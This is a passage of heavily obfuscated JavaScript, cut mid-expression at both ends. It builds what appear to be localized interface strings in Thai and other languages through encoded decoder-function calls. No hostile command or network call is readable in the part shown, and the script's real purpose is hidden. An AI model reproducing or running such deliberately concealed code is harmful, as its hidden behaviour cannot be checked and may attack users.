d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7ce[_0xabb78d('DufB',0x162b,0x21d2,0x329b,0x332d)+_0xc02652(0x1862,'#VkK',0x1384,0x1590,0x1a8a)+_0xabb78d('$DHH',0x2c13,0x2195,0xd51,0x26e4)]=_0xabb78d('Qt#^',0x10e7,0x6f0,0xc24,0x1bff)+_0x2470d1(0x11b9,0x72c,0x716,'tdNd',0x1aa2)+_0x2470d1(0xa22,0x1ce5,0xef2,'KF1#',0x110c)+_0x29ccd5(0xb69,0x14c6,-0x23e,'QNp5',0x237d)+_0xc02652(0x1907,']DXx',-0x763,-0x69b,0xe71)+_0x71caa1(0x2ac1,0x2fac,0x2f0c,'DufB',0x461c)+_0x2470d1(0xe93,0x18ab,0x41c,'yW26',-0x818)+_0x2470d1(0x3bb,-0x610,0xfc3,'aPiG',0x1366)+_0xabb78d('Y8E^',0x1036,0xcb9,0xdd5,0x236f)+_0x71caa1(0x182a,0x2f81,0x25f2,'aWYv',0x3b51)+_0x29ccd5(0x2455,0x1ce5,0x290f,'mK)l',0x2de2)+_0x2470d1(0x1011,0x9a3,-0x39,'xDs@',-0x7dd)+_0x29ccd5(0x1a4b,0x1b2e,0x1002,'JMx]',0x10ff)+_0xabb78d('wIR0',0x1e3b,0x247d,0x22db,0x2c34)+_0xabb78d('5[tP',0x2428,0x1b7c,0x1df3,0xae2)+_0x71caa1(0x6e7,0x1d93,0x1cfc,'5[tP',0x1ccc)+_0x29ccd5(0x1238,0x1849,0xdd6,'QNp5',0x2781)+_0x2470d1(0x599,-0xf,0x473,'vxCA',-0x195)+_0xabb78d('yW26',0x162a,0x2d38,0x201a,0x265b)+_0x2470d1(0x35cf,0x1c34,0x269b,'#VkK',0x38b7)+_0xc02652(-0x584,'Ske1',0x187d,0x1bab,0xf94)+_0xabb78d('mK)l',0x415,0x74e,0x3ce,0x659)+_0x71caa1(0x3d2b,0x1843,0x2b07,'3W8&',0x2b36)+_0x29ccd5(0x1380,0x23ce,0x2531,'TBtv',0x2122)+_0x2470d1(0x1615,0xe38,0x1eba,'xDs@',0x2fff)+_0x29ccd5(0x14bd,0x273f,0x1898,'Ske1',0x16fc)+_0xc02652(0x17da,'EKtE',0x2792,0x36e4,0x21c7)+_0x2470d1(-0x1d0,-0x12ff,0x24a,'aCMm',0x82e)+_0x71caa1(0x1c54,0x3f3b,0x29d8,']DXx',0x3a50)+_0xabb78d('&W06',0x30ba,0x1ac9,0x3108,0x13e8)+_0x71caa1(0x3338,0x3bee,0x2bc5,'xDs@',0x365a)+_0xc02652(0x18a5,'osXG',-0x771,0x1795,0xf0f)+_0xc02652(0x1d1a,'aPiG',0x1b26,0x222f,0x26d5)+_0x71caa1(0x11ee,0x2e6d,0x215e,'DufB',0x3769)+_0xc02652(0x1138,'DufB',0x2c39,0x24ac,0x238c)+_0x29ccd5(0x16fa,0x668,-0xb34,'Y8E^',-0xda8)+_0x71caa1(0x2530,0x1bb,0x14c7,'@VOx',0x2872)+_0xabb78d('5[tP',0x24cd,0x2b63,0x3914,0x2005)+_0xabb78d('EKtE',0xad,0x1098,0x23ec,0x1ee)+_0xc02652(0x3961,'Qt#^',0x1921,0x1434,0x23f2)+_0x71caa1(0x1820,-0x67a,0x8fd,'5[tP',0x166b)+_0xc02652(0x1521,'QNp5',0x2d4b,0x3351,0x2697)+_0xabb78d('aCMm',0x13ec,0x17c8,0x218c,0x165)+_0xabb78d('ovSf',0x1fa1,0x1e37,0x15a6,0xdcb)+'.',_0x15c7ce[_0xc02652(0xf6a,'JMx]',0x5e7,0x282e,0x1a96)]=_0x29ccd5(0x1e1f,0x1cea,0x1dda,'DufB',0x30b4)+_0xabb78d('xDs@',0x2148,0x110d,0x15b4,0xc9c),_0x15c7ce[_0x71caa1(0x2b6f,0x25d6,0x30c9,'@i#A',0x47ff)+_0xabb78d('e9hj',0xf70,0x40e,-0xd3f,0x5b1)]=_0xc02652(0x16bd,'!Yts',0x2ac8,0x2323,0x20bd)+_0x2470d1(0x147c,0x2d25,0x226c,'KF1#',0x2f0f)+_0xabb78d('Y8E^',-0x123f,0x2cf,0x200,0x9c7)+_0xabb78d('@i#A',0x2e6c,0x1cb2,0x2282,0x2c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2